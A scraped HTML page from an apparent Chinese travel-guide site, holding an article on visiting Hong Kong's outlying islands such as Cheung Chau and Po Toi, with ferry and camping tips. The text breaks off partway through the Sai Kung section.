

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.oemexp.com/detail/39579770.html
body_size: 14254
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/storage/mild/virtual/export.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>旅行攻略 | 香港“玩岛”全攻略,出发吧!-北海旅游攻略社区</title>
    <meta name="title" content="旅行攻略 | 香港“玩岛”全攻略,出发吧!-北海旅游攻略社区">
    <meta name="keywords" content="旅行攻略 | 香港“玩岛”全攻略,出发吧!">
    <meta name="description" content="有趣的人都关注了她-旅行圈最可爱的公众号开篇福利➜进群[华侨会员优惠群]华侨会员的福利交流群在后台回复“进群”二字，随后小侨拉你进群，群内每晚发送红包福利，及特价旅游线路资讯，还有专业的旅游顾问为你答疑解惑哟～“没有人是一座孤岛，与世隔绝。">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="旅行攻略 | 香港“玩岛”全攻略,出发吧!-北海旅游攻略社区"/>
    <meta property="og:keywords" content="旅行攻略 | 香港“玩岛”全攻略,出发吧!">
    <meta property="og:description" content="有趣的人都关注了她-旅行圈最可爱的公众号开篇福利➜进群[华侨会员优惠群]华侨会员的福利交流群在后台回复“进群”二字，随后小侨拉你进群，群内每晚发送红包福利，及特价旅游线路资讯，还有专业的旅游顾问为你答疑解惑哟～“没有人是一座孤岛，与世隔绝。"/>
        <meta property="og:url" content="http://www.oemexp.com/detail/39579770.html"/>
    <link rel="canonical" href="http://www.oemexp.com/detail/39579770.html"/>
    <meta property="og:site_name" content="北海旅游攻略社区"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/storage/explode/extraordinary/explore.css" rel="stylesheet">
</head>

<body>
    <div class="container H5vWKpD">
        <a class="HgAPkRHic expend" href="/"><img src="/storage/consistent/coarse/liberal.png" alt="北海旅游攻略社区" style="margin-bottom:20px"></a>
        <!-- <a class="HgAPkRHic" href="/">北海旅游攻略社区</a> -->
        <nav>
            <ul class="nav nav-justified">
    <li><a href="/">网站主页</a></li><li><a href="/chuyougonglve.html">出游攻略</a></li><li><a href="/gonglvezhinan.html">攻略指南</a></li><li><a href="/youjifenxiang.html">游记分享</a></li>
</ul>
        </nav>
    </div>
        <div class="container kx80n6">
        <div class="row">
            <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <h1>旅行攻略 | 香港“玩岛”全攻略,出发吧!</h1>
                    <p class="G26tF7etUdz"><b></b><b>2021-04-24 03:05:23</b></p>
                    <div class="OJfTks6HN3" style="overflow: hidden;position: relative;transform: scale(1);">
                        <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <section label="Copyright © 2015 playhudong All Rights Reserved." donone="shifuMouseDownPayStyleAutokol('shifu_auto_005')" style="max-width: 100%;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section label="Copyright © 2015 playhudong All Rights Reserved." donone="shifuMouseDownPayStyleAutokol('shifu_auto_005')" style="margin: 1em auto;max-width: 100%;border-top: none;border-right: none;border-left: none;width: 20em;overflow: hidden;border-bottom: 0.1em dashed rgb(160, 160, 160);box-sizing: border-box !important;word-wrap: break-word !important;"><section style="padding: 0.4em;max-width: 100%;box-sizing: border-box;overflow: hidden;line-height: 1.5em;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="margin-right: 0.5em;max-width: 100%;color: rgb(35, 25, 22);font-size: 0.75em;width: 2.6em;box-sizing: border-box !important;word-wrap: break-word !important;"></span><span style="max-width: 100%;color: rgb(255, 76, 0);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 12px;box-sizing: border-box !important;word-wrap: break-word !important;">有趣的</span></strong></span><span style="max-width: 100%;color: rgb(35, 25, 22);font-size: 12px;box-sizing: border-box !important;word-wrap: break-word !important;">人都关注了她-</span><span style="max-width: 100%;color: rgb(35, 25, 22);font-size: 0.75em;box-sizing: border-box !important;word-wrap: break-word !important;">旅行圈最<span style="max-width: 100%;color: rgb(255, 79, 121);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">可爱的</strong></span>公众号</span></p></section></section></section></section><section class="" powered-by="xiumi.us" style="max-width: 100%;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></section></section><section label="Copyright © 2016 playhudong All Rights Reserved." donone="shifuMouseDownPayStyle('shifu_year_011')" style="margin: 1em auto;max-width: 100%;border-width: initial;border-style: none;border-color: initial;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="padding-left: 0.2em;max-width: 100%;display: inline-block;border-left: 4px solid rgb(228, 74, 64);box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="padding: 0.1em;max-width: 100%;background: rgb(228, 74, 64);border-radius: 0px 15px 15px 0px;overflow: hidden;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="padding: 0.2em 1em 0.2em 0.5em;max-width: 100%;box-sizing: border-box;border-width: 1px;border-style: solid;border-color: rgb(255, 255, 255);border-radius: 0px 15px 15px 0px;font-size: 0.875em;line-height: 1.2em;color: rgb(255, 255, 255);word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;display: inline-block;box-sizing: border-box !important;word-wrap: break-word !important;">开篇福利➜进群</p></section></section></section><section style="margin: 0.5em 1.2em;max-width: 100%;font-size: 0.875em;line-height: 1.5em;box-sizing: border-box !important;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(136, 136, 136);font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;">[华侨会员优惠群]华侨会员的福利交流群</span></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">在后台回复“进群”二字</span></strong><span style="max-width: 100%;color: rgb(136, 136, 136);font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;">，随后小侨拉你进群，群内每晚发送<strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(171, 25, 66);box-sizing: border-box !important;word-wrap: break-word !important;">红包福利</span></strong>，及特价旅游线路资讯，还有专业的旅游顾问为你答疑解惑哟～</span></p></section><p style="max-width: 100%;min-height: 1em;width: 670px;border-top: 1px solid rgb(230, 93, 84);box-sizing: border-box !important;word-wrap: break-word !important;"><br></p></section></section></section><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;widows: 1;font-family: 微软雅黑;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" data-tools="135编辑器" data-id="87670" style="max-width: 100%;box-sizing: border-box;border-width: 0px;border-style: none;border-color: initial;word-wrap: break-word !important;"><section style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;text-align: center;"><section data-width="100%" style="max-width: 100%;box-sizing: border-box;display: inline-block;width: 469px;border-width: 1px;border-style: solid;border-color: rgb(157, 180, 194);word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-top: 3px;max-width: 100%;box-sizing: border-box;border-top: 1px solid rgb(157, 180, 194);word-wrap: break-word !important;"></section></section><p style="max-width: 100%;min-height: 1em;line-height: 2em;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="text-align: center;"><em style="text-align: justify;font-size: medium;max-width: 100%;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;">“没有人是一座孤岛，与世隔绝。每个人都只是大陆的一块拼图。”</span></em><br></p><p><br></p></section><section class="" style="max-width: 100%;box-sizing: border-box;border-width: 0px;border-style: none;border-color: initial;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;border-top: 1px solid rgb(157, 180, 194);word-wrap: break-word !important;"></section><section style="margin-top: 3px;max-width: 100%;box-sizing: border-box;border-top: 4px solid rgb(157, 180, 194);word-wrap: break-word !important;"></section></section></section></section></section><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p></section><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);"><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">英国诗人约翰・多恩在</span>300多年前写出这句话的时候可能没有想到，如今的人们会如此热切地寻找着远离都市的方法。<span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">然而，人们既渴望着远离喧嚣的平和，又害怕离开现代都市的便利。</span></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);"><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"> </span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);"><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;">能满足这种看似矛盾的需求的地方，在现实中是存在的</span>——那就是</span><span style="font-size: 16px;"><strong><span style="max-width: 100%;font-family: 微软雅黑;color: rgb(0, 82, 255);box-sizing: border-box !important;word-wrap: break-word !important;">香港</span></strong></span><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;">。你也许不会相信，香港面积在500平方米以上的岛屿总共有263座，其中有相当一部分从繁华的中环坐船出发也只需要不到1个小时。如此之多的岛屿可谓千岛千面，即有适合情侣海边依偎的“绝景之地”，也有适合户外玩家探险的“攀爬盛景”。现在给大家送上我们资深强驴整理的香港离岛攻略，各位爱好者大可各取所需：</span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;widows: 1;font-family: 微软雅黑;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" data-tools="135编辑器" data-id="52946" style="max-width: 100%;box-sizing: border-box;border-width: 0px;border-style: none;border-color: initial;word-wrap: break-word !important;"><section data-width="100%" style="margin-top: 0.8em;margin-bottom: 0.5em;max-width: 100%;width: 469px;overflow: hidden;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" data-brushtype="text" placeholder="请输入标题" style="padding: 10px 1.2em 10px 0.8em;max-width: 100%;display: inline-block;color: rgb(255, 255, 255);font-size: 18px;font-weight: bold;line-height: 1.2;vertical-align: top;border-radius: 5em 1em;background-color: rgb(226, 121, 97);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;border-color: rgb(226, 121, 97);color: inherit;font-size: 16px;box-sizing: border-box !important;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">1. </span></strong><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">可能是最文艺的岛屿——长洲岛</span></strong></span></p></span></section></section></section><p style="max-width: 100%;min-height: 1em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">难度：</span>☆</span></p><p style="max-width: 100%;min-height: 1em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;">适合：文化、摄影爱好者</span></p><section data-role="paragraph" class="" style="max-width: 100%;box-sizing: border-box;border-width: 0px;border-style: none;border-color: initial;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;text-align: center;"><span style="max-width: 100%;font-size: 12px;color: rgb(136, 136, 136);box-sizing: border-box !important;word-wrap: break-word !important;"><em style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">△</span></em><em style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">长洲岛标志之一</span>——五行石</span></em><em style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"> / Photo by Sandra</span></em></span></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p></section></section><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);"><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">长洲名气其实不小，因为每年这里都会有盛大的太平清醮和龙舟赛。但就算是平时过来，这里也绝对不会让你失望。喜欢探险的可以去张保仔洞、长洲石刻和五行石开眼界，喜欢美食的则完全可以从码头开始一天的饕餮之旅，因为这里海鲜食肆林立，沿路更是有各种地方小吃能让你的舌头也跟着</span>“旅行“一次（基本上都是3到5港币，相当便宜，但最好去长洲之前就准备好现金，因为这里兑换的地方很少）。</span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);"><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);text-align: center;"><span style="max-width: 100%;font-size: 12px;color: rgb(136, 136, 136);box-sizing: border-box !important;word-wrap: break-word !important;"><em style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-family: 微软雅黑;box-sizing: border-box !important;word-wrap: break-word !important;">△</span></em><em style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-family: 微软雅黑;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">长洲太平清醮的</span>“飘色”</span></em><em style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-family: 微软雅黑;box-sizing: border-box !important;word-wrap: break-word !important;"> / Photo by Hong Kong Tourism Board</span></em></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);text-align: center;"><span style="max-width: 100%;font-size: 12px;box-sizing: border-box !important;word-wrap: break-word !important;"><em style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-family: 微软雅黑;color: rgb(165, 165, 165);box-sizing: border-box !important;word-wrap: break-word !important;">△</span></em><em style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(165, 165, 165);font-family: 微软雅黑;box-sizing: border-box !important;word-wrap: break-word !important;">长洲晚霞</span></em><em style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-family: 微软雅黑;color: rgb(165, 165, 165);box-sizing: border-box !important;word-wrap: break-word !important;"> / Photo by Johnlsl</span></em></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);"><span style="max-width: 100%;font-size: 15px;font-family: 微软雅黑;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);"><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">中环五号码头开往长洲的渡轮</span>24小时不停，基本上是每半小时一班。所以想要拍到上面这种长洲晚霞，只需要记得在日落前50分钟在中环上船就好。</span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;widows: 1;font-family: 微软雅黑;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" data-tools="135编辑器" data-id="52946" style="max-width: 100%;box-sizing: border-box;border-width: 0px;border-style: none;border-color: initial;word-wrap: break-word !important;"><section data-width="100%" style="margin-top: 0.8em;margin-bottom: 0.5em;max-width: 100%;width: 469px;overflow: hidden;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" data-brushtype="text" placeholder="请输入标题" style="padding: 10px 1.2em 10px 0.8em;max-width: 100%;display: inline-block;color: rgb(255, 255, 255);font-size: 18px;font-weight: bold;line-height: 1.2;vertical-align: top;border-radius: 5em 1em;background-color: rgb(226, 121, 97);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;border-color: rgb(226, 121, 97);color: inherit;font-size: 16px;box-sizing: border-box !important;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;color: inherit;line-height: 1.2;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">2. </span></strong><strong style="max-width: 100%;color: inherit;line-height: 1.2;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">拍日落和刷星轨的好去处——蒲台岛</span></strong></span><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p></span></section></section></section><p style="max-width: 100%;min-height: 1em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">难度：</span>☆</span></p><p style="max-width: 100%;min-height: 1em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;">适合：摄影、露营爱好者</span></p><section data-role="paragraph" class="" style="max-width: 100%;box-sizing: border-box;border-width: 0px;border-style: none;border-color: initial;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p></section></section><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);text-align: center;"><span style="max-width: 100%;font-size: 12px;color: rgb(136, 136, 136);box-sizing: border-box !important;word-wrap: break-word !important;"><em style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-family: 微软雅黑;box-sizing: border-box !important;word-wrap: break-word !important;">△</span></em><em style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-family: 微软雅黑;box-sizing: border-box !important;word-wrap: break-word !important;">蒲台岛的日出</span></em><em style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-family: 微软雅黑;box-sizing: border-box !important;word-wrap: break-word !important;"> / Photo by YAT_OP</span></em></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);"><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">蒲台岛被称为</span>“香港南极”， 这里位置偏远，接近南海的万山群岛，拥有非常纯粹的自然风光。值得一提的是，蒲台岛被风化的花岗岩被称为“香港十大最美岩石”， <span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">还有被列为香港法定古迹的三千年历史摩崖石刻，</span> 岛上的山顶也是香港拍摄日出日落、星轨的最佳之地。</span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);"><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);text-align: center;"><span style="max-width: 100%;font-size: 12px;box-sizing: border-box !important;word-wrap: break-word !important;"><em style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-family: 微软雅黑;color: rgb(165, 165, 165);box-sizing: border-box !important;word-wrap: break-word !important;">△</span></em><em style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(165, 165, 165);font-family: 微软雅黑;box-sizing: border-box !important;word-wrap: break-word !important;">在蒲台岛拍星空已经成为许多摄影爱好者的固定项目了</span></em><em style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-family: 微软雅黑;color: rgb(165, 165, 165);box-sizing: border-box !important;word-wrap: break-word !important;"> / Photo by Yu Pong</span></em></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);"><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">岛上以露营为主，最好选择比较好的天气前往，</span> <span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">自己携带淡水、小炉和简单的野炊食材。如果想要去渔民家吃饭的话，就得翻山越岭下山去，估计上来的人宁可自己做点吃的。山上没有营地，只能选择几处宽敞的地方扎营，所以不适合大群人同行。但如果你想要和几位好友在星空下聊聊心事，这里绝对是首选。</span></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;widows: 1;font-family: 微软雅黑;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" data-tools="135编辑器" data-id="52946" style="max-width: 100%;box-sizing: border-box;border-width: 0px;border-style: none;border-color: initial;word-wrap: break-word !important;"><section data-width="100%" style="margin-top: 0.8em;margin-bottom: 0.5em;max-width: 100%;width: 469px;overflow: hidden;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" data-brushtype="text" placeholder="请输入标题" style="padding: 10px 1.2em 10px 0.8em;max-width: 100%;display: inline-block;color: rgb(255, 255, 255);font-size: 18px;font-weight: bold;line-height: 1.2;vertical-align: top;border-radius: 5em 1em;background-color: rgb(226, 121, 97);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;border-color: rgb(226, 121, 97);color: inherit;font-size: 16px;box-sizing: border-box !important;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: inherit;box-sizing: border-box !important;word-wrap: break-word !important;">3. 地址探险爱好者的圣地——西贡</span><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p></span></section></section></section><p style="max-width: 100%;min-height: 1em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">难度：</span>☆☆</span></p><p style="max-width: 100%;min-height: 1em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">适合：地质、摄影爱好者</span></span></p><p style="max-width: 100%;min-height: 1em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word 